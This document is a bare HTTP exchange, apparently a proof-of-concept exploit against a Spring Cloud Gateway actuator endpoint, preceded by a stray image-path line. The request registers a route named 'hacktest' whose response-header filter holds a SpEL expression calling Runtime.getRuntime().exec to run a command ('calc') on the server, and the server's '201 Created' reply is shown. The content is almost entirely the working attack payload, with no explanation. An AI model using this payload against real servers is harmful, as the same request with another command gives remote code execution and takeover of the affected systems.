 POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.65.166:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 231
{
"id":"hacktest",
"filters":[
{
"name":"AddResponseHeader",
"args":{
"name":"Result",
"value":
"#{T(java.lang.Runtime).getRuntime().exec(\"calc
\")}"
}
}
],
"uri":"http://example.com"
}
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6